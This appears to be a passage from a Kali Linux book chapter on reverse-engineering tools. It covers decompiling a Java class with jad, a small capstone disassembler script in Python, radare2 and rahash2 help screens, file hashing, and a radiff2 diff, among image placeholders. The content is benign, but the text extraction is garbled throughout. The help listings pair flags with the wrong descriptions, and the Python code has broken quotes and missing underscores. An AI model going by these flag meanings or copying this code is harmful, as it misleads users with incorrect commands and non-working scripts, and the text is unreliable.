

















2 class KaliBookApp { public static void main(String[] args) { 3 4 System.out.println("Learning to use Kali Linux is "); 5 System.out.println("A Gateway to Protecting"); 6 System.out.println("Your Network"); 7 }  $8$ }

root@kali ~/Documents/capstone# jad -sjava KaliBookApp.class Parsing KaliBookApp.class...The class file version is 51.0 (only 45.3, 46.0 and 47.0 are supported) Overwrite KaliBookApp.java [y/n/a/s] ? ? Please answer 'y' for Yes, 'n' for No, 'a' for overwrite All, 's' for Skip all e xisting. [y/n/a/s] ?a Generating KaliBookApp.java

```
root@kali ~/Documents/capstone# cat KaliBookApp.java
// Decompiled by Jad v1.5.8e. Copyright 2001 Pavel Kouznetsov.
// Jad home page: http://www.geocities.com/kpdus/jad.html
// Decompiler options: packimports(3)
// Source File Name:
                       KaliBookApp.java
import java.io.PrintStream;
class KaliBookApp
    KaliBookApp()
    \{\mathcal{F}public static void main(String args[])
    \{System.out.println("Learning to use Kali Linux is ");
        System.out.println("A Gateway to Protecting");
        System.out.println("Your Network ");
    ł
```


```
root@kali ~/Documents/capstone# cat simple disassembler.py
# capstone disassembler.py
#!/usr/bin/env python
# basic example
from capstone import *
hexcode = b''\x55\x48\x8b\x05\xb8\x13\x00\x00"md = Cs(CS ARCH X86, CS MODE 64)for i in md.disasm(hexcode, 0x1000):
    print("0x%x:\t%s\t%s" %(i.address, i.mnemonic, i.op str))
root@kali:~/Documents/capstone# python simple disassembler.py
0x1000: push rbp
0x1001: mov rax, qword ptr [rip + 0x13b8]
root@kali ~/Documents/capstone#
```

```
root@kali ~# radare2 -h
Usage: r2 [-dDwntLqv] [-P patch] [-p prj] [-a arch] [-b bits] [-i file]
          [-s, addr] [-B, blocksize] [-c, cmd] [-e, k=v] file
              set asm.arch
-a [arch]
 -Arun 'aa' command to analyze all referenced code
 -b [bits]set asm.bits
              set base address for PIE binaries
 -B [baddr]
 -c 'cmd...
              execute radare command
              file is host:port (alias for -c+=http://%s/cmd/)
 -Cuse 'file' as a program to debug
 -d-D [backend] enable debug mode (e cfg.debug=true)
 -e k=v
              evaluate config var
 - fblock size = file size-i [file]
              run script file
              set asm.os variable for asm and anal
 -k [kernel]
 -1 [lib]
              load plugin file
 -Llist supported IO plugins
 -ndisable analysis
 -Ndisable user settings
              quiet mode (no prompt) and quit after -i
 -qset project file
 -p [prj]
              apply rapatch file and quit
 -P [file]
 -s [addr]
              initial seek
              map file at given address
 -m [addr]
             load rabin2 info in thread
 -t-v, -Vshow radare2 version (-V show lib versions)
              open file in write mode
 -W-h, -hhshow help message, -hh for long
```




root@kali ~# rahash2 -h Usage: rahash2 [-rBhLkv] [-b sz] [-a algo] [-s str] [-f from] [-t to] [file] ... comma separated list of algorithms (default is 'sha256') -a algo specify the size of the block (instead of full file) -b bsize  $-B$ show per-block hash -f from start hashing at given address repeat hash N iterations  $-i$  num -S seed use given seed (hexa or s: string) use ^ to prefix  $-k$ show hash using the openssh's randomkey algorithm run in quiet mode (only show results)  $-q$  $-L$ list all available algorithms (see -a) output radare commands  $-r$ hash this string instead of files -s string  $-t$  to stop hashing at given address show version information  $-V$ root@kali ~#

root@kali:~/Documents/capstone# rahash2 simple disassembler.py simple disassembler.py: 0x00000000-0x0000010d sha256: 57494d10009e49e062fbed66d4 53ec6c09c619e912f26a3bbb2249de1f3d2b8b root@kali:~/Documents/capstone# echo "# Added text" >> simple disassembler.py root@kali ~/Documents/capstone# rahash2 simple disassembler.py simple disassembler.py: 0x00000000-0x0000011a sha256: d79cb3da61423c5983203e8540 724445630732d13125ac0a92190dcdc8b99be4 root@kali ~/Documents/capstone#

```
root@kali ~/radare# tail /var/log/messages > diff2
root@kali ~/radare# tail /var/log/messages > diffl
root@kali ~/radare# radiff2 -c -q * -t diff1 diff2
WARN: Use '-e bin.rawstr=true' or 'rabin2 -zz' to find strings on unknown file t
vpes
WARN: Use '-e bin.rawstr=true' or 'rabin2 -zz' to find strings on unknown file t
ypes
digraph code \{graph [bgcolor=white];
        node [color=lightgray, style=filled shape=box fontname="Courier" fontsiz
e="8"1:
        "0x00000000 0x00000000" -> "0x00000000 0x000000bc" [color="green"];
        "0x00000000 0x00000000" -> "0x00000000 0x00000053" [color="red"];
 "0x00000000 0x00000000" [color="lightgray", label="/ (fcn) fcn.00000000 2112\l|
 0x00000000 invalid\l 0x00000001 invalid\l 0x00000002 outsb\l 0x0000000
3
    and [rcx], dh\l| 0x00000005 cmp [rax], ah\l| 0x00000007
                                                                xor [rdi], dh\lceil l \rceil
```

```
